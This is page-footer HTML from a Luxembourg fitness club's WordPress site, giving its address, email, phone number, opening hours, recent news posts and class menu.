										<link rel="stylesheet" id="elementor-post-15744-css" href="https://fitnesszone.lu/wp-content/uploads/elementor/css/post-15744.css?ver=1768259447" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="15744" class="elementor elementor-15744">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9cb3073 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="9cb3073" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-efe7b9c" data-id="efe7b9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-adfb80c elementor-widget elementor-widget-wd_title" data-id="adfb80c" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="wd-section-title-css" href="https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.3.2" type="text/css" media="all" /> 					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-small text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-m">adresse</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f986a1a elementor-widget elementor-widget-wd_infobox" data-id="f986a1a" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="wd-info-box-css" href="https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.3.2" type="text/css" media="all" /> 					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top"  style="">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:40px; height:40px;"><svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30"><metadata><?xpacket begin="﻿" id="svg-7253"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #e92d74; fill-rule: evenodd; } </style></defs><path id="address" class="cls-1" d="M234.994,6399.99a9.873,9.873,0,0,0-10,9.71c0,4.8,3.421,11.08,6.29,15.5a0.644,0.644,0,0,0,.867.19,0.6,0.6,0,0,0,.2-0.84c-5.038-7.77-6.1-12.36-6.1-14.85a8.746,8.746,0,0,1,17.485,0c0,7.61-9.147,19.21-9.24,19.32a0.6,0.6,0,0,0,.113.86,0.685,0.685,0,0,0,.385.13,0.654,0.654,0,0,0,.5-0.24c0.388-.49,9.5-12.04,9.5-20.07A9.872,9.872,0,0,0,234.994,6399.99Zm0,6.62a0.624,0.624,0,0,0,.628-0.61,0.617,0.617,0,0,0-.628-0.61,4.317,4.317,0,1,0,4.446,4.31,4.164,4.164,0,0,0-.9-2.6,0.635,0.635,0,0,0-.881-0.12,0.592,0.592,0,0,0-.121.85,3.028,3.028,0,0,1,.647,1.87A3.19,3.19,0,1,1,234.994,6406.61Z" transform="translate(-220 -6400)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>103 Rue des Bruyères<br />1274 Howald</p>
</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d153fe1" data-id="d153fe1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fdc659 elementor-widget elementor-widget-wd_title" data-id="3fdc659" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-small text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-m">adresse mail</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8417c12 elementor-widget elementor-widget-wd_infobox" data-id="8417c12" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top"  style="">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:40px; height:40px;"><svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30"><metadata><?xpacket begin="﻿" id="svg-5906"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #e92d74; fill-rule: evenodd; } </style></defs><path id="mail" class="cls-1" d="M581,6509.93a6.072,6.072,0,0,1,6.063,6.07,0.874,0.874,0,0,0,1.748,0,7.817,7.817,0,1,0-1.064,3.93,0.873,0.873,0,0,0-1.508-.88A6.064,6.064,0,1,1,581,6509.93Zm14.956,4.91a15,15,0,1,0-16.171,16.11c0.4,0.03.8,0.05,1.2,0.05a15,15,0,0,0,10.626-4.4,0.867,0.867,0,0,0,0-1.23,0.876,0.876,0,0,0-1.236,0,13.252,13.252,0,1,1,3.843-10.4,13.49,13.49,0,0,1-.058,2.63,2.8,2.8,0,0,1-1.487,2.15,2.408,2.408,0,0,1-2.287-.01,0.875,0.875,0,1,0-.833,1.54,4.159,4.159,0,0,0,3.922.02,4.526,4.526,0,0,0,2.42-3.49A15.265,15.265,0,0,0,595.956,6514.84Z" transform="translate(-566 -6501)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>info@fitnesszone.lu</p>
</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1b7dceb" data-id="1b7dceb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fd3b3c elementor-widget elementor-widget-wd_title" data-id="2fd3b3c" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-small text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-m">téléphone</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3efd65a elementor-widget elementor-widget-wd_infobox" data-id="3efd65a" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top"  style="">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:40px; height:40px;"><svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30"><metadata><?xpacket begin="﻿" id="svg-6136"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #e92d74; fill-rule: evenodd; } </style></defs><path id="mobile-phone" class="cls-1" d="M578.908,6402.01a0.511,0.511,0,0,0-.528.5,0.534,0.534,0,0,0,1.065,0,0.514,0.514,0,0,0-.532-0.5h0Zm0.521,24.99a1.064,1.064,0,1,0,1.062-1A1.028,1.028,0,0,0,579.429,6427Zm-6.9-4a0.514,0.514,0,0,0,.531-0.5v-19.99a1.7,1.7,0,0,1,1.593-1.5h11.685a1.7,1.7,0,0,1,1.594,1.5,0.532,0.532,0,0,0,1.062,0,2.715,2.715,0,0,0-2.656-2.5H574.648a2.715,2.715,0,0,0-2.655,2.5v19.99A0.514,0.514,0,0,0,572.524,6423Zm8.5-20.99a0.514,0.514,0,0,0-.531.5,0.52,0.52,0,0,0,.531.5h2.125a0.52,0.52,0,0,0,.531-0.5,0.514,0.514,0,0,0-.531-0.5h-2.125Zm4.249,7a0.541,0.541,0,0,0,.376-0.15,0.484,0.484,0,0,0,0-.71l-1.063-1a0.565,0.565,0,0,0-.75,0,0.482,0.482,0,0,0,0,.71l1.062,1A0.537,0.537,0,0,0,585.271,6409.01Zm-4.624-1.86a0.482,0.482,0,0,0,0,.71l4.249,4a0.574,0.574,0,0,0,.751,0,0.484,0.484,0,0,0,0-.71l-4.249-4A0.566,0.566,0,0,0,580.647,6407.15Zm7.811-3.14h-13.81a0.514,0.514,0,0,0-.531.5,0.52,0.52,0,0,0,.531.5h13.279v22.49a1.7,1.7,0,0,1-1.594,1.5H574.648a1.7,1.7,0,0,1-1.593-1.5V6425h13.278a0.514,0.514,0,0,0,.532-0.5,0.521,0.521,0,0,0-.532-0.5H572.524a0.52,0.52,0,0,0-.531.5v3a2.715,2.715,0,0,0,2.655,2.5h11.685a2.715,2.715,0,0,0,2.656-2.5v-22.99A0.514,0.514,0,0,0,588.458,6404.01Z" transform="translate(-565.5 -6400)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>(+352) 29 10 15</p>
</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-53023e6" data-id="53023e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0103bef elementor-widget elementor-widget-wd_title" data-id="0103bef" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-small text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-m">horaires</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5367878 elementor-widget elementor-widget-wd_infobox" data-id="5367878" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top"  style="">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:40px; height:40px;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="svg-3644" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512px" height="512px"> <g> <g> <g> <path d="M511.932,436.106l-31.464-239.768c18.451-13.553,30.458-35.39,30.458-59.988c0-41.026-33.377-74.402-74.404-74.402 c-14.706,0-28.417,4.306-39.973,11.699l1.936-19.111c0.449-4.433-2.78-8.39-7.213-8.84c-4.435-0.46-8.39,2.781-8.84,7.213 l-2.791,27.561h-28.493l3.105-25.784c0.532-4.423-2.622-8.442-7.045-8.974c-4.413-0.526-8.44,2.622-8.974,7.045l-3.338,27.713 H168.613l3.105-25.784c0.532-4.423-2.621-8.442-7.045-8.974c-4.413-0.526-8.44,2.62-8.974,7.045l-3.338,27.713h-27.48 l3.105-25.784c0.532-4.423-2.621-8.442-7.045-8.974c-4.417-0.526-8.44,2.62-8.974,7.045L108.63,80.47H36.078 c-4.22,0-7.726,3.252-8.044,7.458L0.023,457.671c-0.17,2.238,0.602,4.448,2.129,6.093c1.526,1.647,3.67,2.583,5.916,2.583h72.966 c4.456,0,8.067-3.611,8.067-8.067c0-4.456-3.611-8.067-8.067-8.067H16.769l19.749-260.666h348.058 c13.42,13.107,31.75,21.206,51.945,21.206c1.452,0,2.891-0.053,4.323-0.136L422.69,450.213h-312.61 c-4.456,0-8.067,3.611-8.067,8.067c0,4.456,3.611,8.067,8.067,8.067h320.09c4.219,0,7.726-3.251,8.045-7.458l1.036-13.667h64.682 c2.322,0,4.533-1.001,6.064-2.747C511.528,440.73,512.233,438.408,511.932,436.106z M372.047,173.416H37.739l5.819-76.81h63.129 l-2.563,21.276c-0.532,4.423,2.62,8.442,7.045,8.974c0.328,0.039,0.652,0.059,0.975,0.059c4.024,0,7.506-3.007,7.998-7.103 l2.796-23.205h27.48l-2.563,21.276c-0.532,4.423,2.62,8.442,7.045,8.974c0.328,0.039,0.652,0.059,0.975,0.059 c4.024,0,7.506-3.007,7.999-7.103l2.796-23.205h166.282l-2.562,21.276c-0.532,4.423,2.622,8.442,7.045,8.974 c0.328,0.039,0.653,0.059,0.974,0.059c4.024,0,7.506-3.009,8-7.103l2.794-23.205h24.467 c-7.304,11.508-11.553,25.135-11.553,39.745C362.117,149.843,365.744,162.495,372.047,173.416z M436.52,194.618 c-32.129,0-58.269-26.139-58.269-58.268c0-32.129,26.14-58.268,58.269-58.268c32.129,0,58.269,26.139,58.269,58.268 C494.789,168.479,468.649,194.618,436.52,194.618z M440.472,429.089v-0.001l16.767-221.292c2.762-0.802,5.465-1.744,8.086-2.847 l29.413,224.14H440.472z" fill="#E92D74"></path> <path d="M335.111,233.265h-31.418c-4.456,0-8.067,3.612-8.067,8.067c0,4.456,3.611,8.067,8.067,8.067h31.418 c4.456,0,8.067-3.611,8.067-8.067C343.178,236.876,339.567,233.265,335.111,233.265z" fill="#E92D74"></path> <path d="M391.409,249.399c4.456,0,8.067-3.611,8.067-8.067c0-4.455-3.611-8.067-8.067-8.067h-31.418 c-4.456,0-8.067,3.612-8.067,8.067c0,4.456,3.611,8.067,8.067,8.067H391.409z" fill="#E92D74"></path> <path d="M104.406,280.382H72.987c-4.456,0-8.067,3.611-8.067,8.067s3.611,8.067,8.067,8.067h31.418 c4.456,0,8.067-3.611,8.067-8.067C112.473,283.994,108.861,280.382,104.406,280.382z" fill="#E92D74"></path> <path d="M160.703,280.382h-31.418c-4.456,0-8.067,3.611-8.067,8.067s3.611,8.067,8.067,8.067h31.418 c4.456,0,8.067-3.611,8.067-8.067C168.77,283.994,165.159,280.382,160.703,280.382z" fill="#E92D74"></path> <path d="M216.999,280.382h-31.418c-4.456,0-8.067,3.611-8.067,8.067s3.611,8.067,8.067,8.067h31.418 c4.456,0,8.067-3.611,8.067-8.067C225.066,283.994,221.456,280.382,216.999,280.382z" fill="#E92D74"></path> <path d="M273.298,296.516c4.456,0,8.067-3.611,8.067-8.067s-3.611-8.067-8.067-8.067H241.88c-4.456,0-8.067,3.611-8.067,8.067 s3.611,8.067,8.067,8.067H273.298z" fill="#E92D74"></path> <path d="M290.111,288.449c0,4.456,3.611,8.067,8.067,8.067h31.418c4.456,0,8.067-3.611,8.067-8.067s-3.611-8.067-8.067-8.067 h-31.418C293.722,280.382,290.111,283.994,290.111,288.449z" fill="#E92D74"></path> <path d="M346.409,288.449c0,4.456,3.611,8.067,8.067,8.067h31.418c4.455,0,8.067-3.611,8.067-8.067s-3.612-8.067-8.067-8.067 h-31.418C350.02,280.382,346.409,283.994,346.409,288.449z" fill="#E92D74"></path> <path d="M59.405,335.568c0,4.456,3.611,8.067,8.067,8.067h31.416c4.456,0,8.067-3.611,8.067-8.067 c0-4.456-3.611-8.067-8.067-8.067H67.473C63.016,327.501,59.405,331.112,59.405,335.568z" fill="#E92D74"></path> <path d="M115.703,335.568c0,4.456,3.611,8.067,8.067,8.067h31.416c4.456,0,8.067-3.611,8.067-8.067 c0-4.456-3.611-8.067-8.067-8.067H123.77C119.315,327.501,115.703,331.112,115.703,335.568z" fill="#E92D74"></path> <path d="M171.999,335.568c0,4.456,3.611,8.067,8.067,8.067h31.418c4.456,0,8.067-3.611,8.067-8.067 c0-4.456-3.611-8.067-8.067-8.067h-31.418C175.611,327.501,171.999,331.112,171.999,335.568z" fill="#E92D74"></path> <path d="M228.298,335.568c0,4.456,3.611,8.067,8.067,8.067h31.418c4.456,0,8.067-3.611,8.067-8.067 c0-4.456-3.611-8.067-8.067-8.067h-31.418C231.91,327.501,228.298,331.112,228.298,335.568z" fill="#E92D74"></path> <path d="M284.596,335.568c0,4.456,3.611,8.067,8.067,8.067h31.418c4.456,0,8.067-3.611,8.067-8.067 c0-4.456-3.611-8.067-8.067-8.067h-31.418C288.207,327.501,284.596,331.112,284.596,335.568z" fill="#E92D74"></path> <path d="M340.895,335.568c0,4.456,3.611,8.067,8.067,8.067h31.418c4.456,0,8.067-3.611,8.067-8.067 c0-4.456-3.611-8.067-8.067-8.067h-31.418C344.506,327.501,340.895,331.112,340.895,335.568z" fill="#E92D74"></path> <path d="M93.376,374.619H61.958c-4.456,0-8.067,3.611-8.067,8.067s3.611,8.067,8.067,8.067h31.418 c4.456,0,8.067-3.611,8.067-8.067S97.831,374.619,93.376,374.619z" fill="#E92D74"></path> <path d="M110.189,382.686c0,4.456,3.611,8.067,8.067,8.067h31.418c4.456,0,8.067-3.611,8.067-8.067s-3.611-8.067-8.067-8.067 h-31.418C113.8,374.619,110.189,378.23,110.189,382.686z" fill="#E92D74"></path> <path d="M166.484,382.686c0,4.456,3.612,8.067,8.067,8.067h31.418c4.456,0,8.067-3.611,8.067-8.067s-3.611-8.067-8.067-8.067 h-31.418C170.096,374.619,166.484,378.23,166.484,382.686z" fill="#E92D74"></path> <path d="M222.783,382.686c0,4.456,3.611,8.067,8.067,8.067h31.418c4.456,0,8.067-3.611,8.067-8.067s-3.611-8.067-8.067-8.067 H230.85C226.395,374.619,222.783,378.23,222.783,382.686z" fill="#E92D74"></path> <path d="M452.94,117.236l-22.026,21.223l-10.823-10.393c-3.213-3.086-8.321-2.982-11.407,0.232 c-3.085,3.213-2.982,8.32,0.232,11.406l16.421,15.767c1.561,1.499,3.573,2.248,5.587,2.248c2.018,0,4.036-0.753,5.598-2.259 l27.614-26.608c3.208-3.091,3.302-8.198,0.211-11.406C461.257,114.241,456.15,114.144,452.94,117.236z" fill="#E92D74"></path> </g> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>Lundi  &amp; vendredi                   07h-21h</p>
<p>Mardi, mercredi &amp; jeudi         10h-21h</p>
<p>Samedi &amp; dimanche               10h-15h</p>
</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="text-3" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="wd-image text-left"><img decoding="async" class="alignnone size-full wp-image-15597" src="https://fitnesszone.lu/wp-content/uploads/2023/12/fitnesszone.png" alt="" width="201" height="100" srcset="https://fitnesszone.lu/wp-content/uploads/2023/12/fitnesszone.png 201w, https://fitnesszone.lu/wp-content/uploads/2023/12/fitnesszone-150x75.png 150w" sizes="(max-width: 201px) 100vw, 201px" /></div>
<div class="wd-text-block reset-last-child text-left " style="margin-top: 15px; margin-bottom: 15px;">L&rsquo;endroit parfait pour atteindre vos objectifs.</div>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="woodmart-recent-posts-15" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Actualités récentes</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://fitnesszone.lu/limportance-de-lhydratation/"  rel="bookmark">
										<img loading="lazy" width="65" height="50" src="https://fitnesszone.lu/wp-content/uploads/2024/07/Ajouter-un-titre-2-65x50.png" class="attachment-65x50 size-65x50" alt="" decoding="async" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://fitnesszone.lu/limportance-de-lhydratation/" title="Permalink to L’importance de l’hydratation pendant l’effort" rel="bookmark">L’importance de l’hydratation pendant l’effort</a></div>

																										<time class="recent-posts-time" datetime=""></time>
								
								<a class="recent-posts-comment" href="https://fitnesszone.lu/limportance-de-lhydratation/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://fitnesszone.lu/remplacement-yoga-pilates/"  rel="bookmark">
										<img loading="lazy" width="65" height="50" src="https://fitnesszone.lu/wp-content/uploads/2024/03/Design-sans-titre-35-65x50.png" class="attachment-65x50 size-65x50" alt="" decoding="async" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://fitnesszone.lu/remplacement-yoga-pilates/" title="Permalink to Remplacement Yoga &#038; Pilates" rel="bookmark">Remplacement Yoga &#038; Pilates</a></div>

								
								<a class="recent-posts-comment" href="https://fitnesszone.lu/remplacement-yoga-pilates/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Menu</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-15535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15535"><a href="https://fitnesszone.lu/contact/">Contact</a></li>
<li id="menu-item-15536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15536"><a href="http://www.fitnesszone.lu/cours">Cours</a></li>
<li id="menu-item-15537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15537"><a href="https://fitnesszone.lu/formula/">Formules</a></li>
<li id="menu-item-15540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15540"><a href="https://fitnesszone.lu/equipe/">Équipe</a></li>
<li id="menu-item-16993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16993"><a href="https://fitnesszone.lu/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-15534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15534"><a rel="privacy-policy" href="https://fitnesszone.lu/privacy-policy/">Mentions légales</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-18" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Nos cours</h5><div class="menu-nos-cours-container"><ul id="menu-nos-cours" class="menu"><li id="menu-item-15511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15511"><a href="https://fitnesszone.lu/cours/">Zumba</a></li>
<li id="menu-item-15512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15512"><a href="https://fitnesszone.lu/cours/">Spinning</a></li>
<li id="menu-item-15513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15513"><a href="https://fitnesszone.lu/cours/">Cardio</a></li>
<li id="menu-item-15514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15514"><a href="https://fitnesszone.lu/cours/">Abdos fessiers</a></li>
<li id="menu-item-15515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15515"><a href="https://fitnesszone.lu/cours/">Yoga</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	All Right Reserved															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
			<link rel="stylesheet" id="wd-scroll-top-css" href="https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.3.2" type="text/css" media="all" /> 					<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left color-scheme-light">			<link rel="stylesheet" id="wd-wd-search-results-css" href="https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.3.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-form-css" href="https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.3.2" type="text/css" media="all" /> 						<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://fitnesszone.lu/"  data-thumbnail="1" data-price="1" data-post_type="any" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="any">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown color-scheme-light">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16467 item-level-0" ><a href="https://fitnesszone.lu/" class="woodmart-nav-link"><span class="nav-link-text">ACCUEIL</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16141 item-level-0" ><a href="https://fitnesszone.lu/cours/" class="woodmart-nav-link"><span class="nav-link-text">COURS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16441 item-level-0" ><a href="https://fitnesszone.lu/formules/" class="woodmart-nav-link"><span class="nav-link-text">FORMULES</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16104 item-level-0" ><a href="https://fitnesszone.lu/equipe/" class="woodmart-nav-link"><span class="nav-link-text">ÉQUIPE</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-16410 item-level-0" ><a href="https://fitnesszone.lu/blog/" class="woodmart-nav-link"><span class="nav-link-text">NEWS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16975 item-level-0" ><a href="https://fitnesszone.lu/shop/" class="woodmart-nav-link"><span class="nav-link-text">SHOP</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16411 item-level-0" ><a href="https://fitnesszone.lu/contact/" class="woodmart-nav-link"><span class="nav-link-text">CONTACT</span></a></li>
<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-17046 item-level-0" ><a href="https://fitnesszone.lu/en/project-cat/cardio/" class="woodmart-nav-link"><span class="nav-link-text"><span data-no-translation><img class="trp-flag-image" src="https://fitnesszone.lu/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"><span class="trp-ls-language-name">EN</span></span></span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden color-scheme-light wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		<template id="tp-language" data-tp-language="fr_FR"></template>			<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.3.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-fullscreen-1-css" href="https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.3.2" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill color-scheme-light">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://fitnesszone.lu/"  data-thumbnail="1" data-price="1" data-post_type="page" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for pages" value="" name="s" aria-label="Search" title="Search for pages" required/>
					<input type="hidden" name="post_type" value="page">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see pages you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll color-scheme-light">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<link rel="stylesheet" id="wd-bottom-toolbar-css" href="https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.3.2" type="text/css" media="all" /> 					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://fitnesszone.lu/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://fitnesszone.lu/cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
